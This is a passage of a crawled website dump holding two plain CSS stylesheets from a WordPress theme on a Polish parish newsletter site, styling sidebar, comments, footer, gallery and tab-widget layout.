.btn_email {background:url(images/mail.gif) left no-repeat; padding-left:15px;}
.btn_comment {background:url(images/comments.gif) left no-repeat; padding-left:15px;}
.btn_delicious {background:url(images/delicious.gif) left no-repeat; padding-left:15px;}
.btn_digg {background:url(images/digg.gif) left no-repeat; padding-left:15px;}
.btn_reddit {background:url(images/reddit.gif) left no-repeat; padding-left:15px;}
.btn_technorati {background:url(images/technorati.gif) left no-repeat; padding-left:15px;}
.btn_furl {background:url(images/furl.gif) left no-repeat; padding-left:15px;}

/*++++++ SIDEBAR ++++++++*/
#sads { width:388px; font-size:10px; text-transform:uppercase; text-align:right; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sads ul {}
#sads ul li { float:left; padding-right:6px;}
#sads ul li.last { float:right; padding:0px; }
#sads p { background:url(images/adsdotdot.gif) no-repeat center left; margin-top:5px;}
#sads a { color:#5e5d5a;}
#tab { width:388px; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sidebar { width:400px; padding-left:10px;}
#sidebar h2 { font-size:14px; margin-bottom:10px; color: #000000; text-transform:uppercase; font-family:Georgia, "Times New Roman", Times, serif;}
#sidebar ul{ margin:10px auto 20px;}
#sidebar ul li{}
#sidebar ul li ul{}
#sidebar ul li ul li{display:block; background:url(images/bullet.gif) no-repeat 0 2px; padding-left:18px; margin-bottom:6px; padding-bottom:5px;border-bottom:1px dotted #dadada;font-size:11px;}
.sleft { float:left; width:180px; background:url(images/dot-v.gif) repeat-y right; padding-right:10px; }
.sright { float:right; width:198px; padding-left:10px; }

/*+++++++ CALENDAR +++++++*/
#calendar #calendar_wrap #wp-calendar { width: 100%; }
#calendar #calendar_wrap #wp-calendar caption { text-align:left; border-bottom:1px solid #dadada; padding-bottom:5px; }
#calendar #calendar_wrap #wp-calendar th { text-align:left; font-weight:bold; padding-top:5px; }
#calendar #calendar_wrap #wp-calendar td{ text-align:left; }

/*+++++++ COMMENTS +++++++*/
#c { float:left; width:225px;}
#cc { float:right; width:304px;}
#commentform p { padding-bottom:10px;}
#commentform #author { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #email { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #url { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px;}
#commentform #comment { border:1px solid #bbb9b2; height:200px; width:290px; background:#f5f5f3; padding-left:5px;}
.commentlist cite { background:#f5f5f3; padding:5px 5px 5px 10px; }
.commentlist cite a { color:#333;}
.commentlist .ctext { background:url(images/doth.gif) repeat-x bottom; font-size:11px;}
.postmetadata { background:#f9f9f9; padding:10px; border:1px solid #bbb9b2;}
.ccomment { width: 550px; line-height:140%; margin-bottom:20px; }
.ccomment ol {}
.ccomment ol li { background:#e7e5de; padding:5px;}
.ccomment ol li.alt { background:#efeee8; padding:5px;}

/*++++++ FOOTER ++++++++*/
#footer { width:100%; background:#23282d; height:35px; line-height:35px;}
.footer { width:1000px; margin:auto; color:#fff; background:url(images/logofoo.gif) no-repeat right;}
.footer a { color:#e7e5de;}
.footer a:hover { color:#99cc33;}

/**************** Misc *********************/
acronym, abbr, span.caps { cursor: help; }
acronym, abbr { border-bottom: 1px dashed #999; }
blockquote { margin: 15px 30px 15px 10px; padding-left: 20px; border-left: 5px solid #ddd; }
blockquote cite { margin: 5px 0 0; display: block; }
.center { text-align: center; }
hr { display: none; }
a img { border: none; }
img.centered{display:block;margin-left:auto;margin-right:auto;}
img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
pre {border: solid 1px #9a9a9a;color: blue;margin: 10px;padding:10px;background: #f3f2ed}
code {font-size:1.0em;color: #000}

/**************** Gallery *********************/
.gallery {text-align:center;}
.gallery img {padding:2px; height:100px; width:100px;}
.gallery a:hover {background-color:#ffffff;}
.attachment {text-align:center;}
.attachment img { padding:2px; border:1px solid #999999;}
.attachment a:hover {background-color:#FFFFFF;}
.imgnav {text-align:center;}
.imgleft {float:left;}
.imgleft a:hover {background-color:#FFFFFF;}
.imgleft img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}
.imgright {float:right;}
.imgright a:hover {background-color:#FFFFFF;}
.imgright img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}

--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css
body_size: 698
content:
h2 { font-size:11px;}
.tabberlive .tabbertabhide {
 display:none;
}

.tabber { font-size:11px;
}
.tabberlive {

}

ul.tabbernav
{

 padding: 3px 0;
}

ul.tabbernav li
{
 list-style: none;
  display: inline;
}

ul.tabbernav li a
{
 padding: 3px 0.5em;
 margin-right: 3px;
 border-bottom: none;
 background: #eeedea;
 text-decoration: none;
}

ul.tabbernav li a:link {}
ul.tabbernav li a:visited { }

ul.tabbernav li a:hover
{
 color: #000;
 background: #f8f8f4;

}

ul.tabbernav li.tabberactive a
{
 background: #f8f8f4;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #333;
 background: #f8f8f4;

}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border-top:0;
 background:#f5f5f3;
  


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;

}
.tabberlive .tabbertab h3 {
 display:none;
 
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}

.tabbertab p { padding-bottom:10px; line-height:140%; }
.tabbertab ul { padding:0; margin:0;}
.tabbertab ul li { padding:5px 0 6px 0; font-size:11px; }
.tabbertab ul li { background:url(images/bullet.gif) no-repeat 0 7px; padding-left:16px; border-bottom:1px solid #eeedea;} 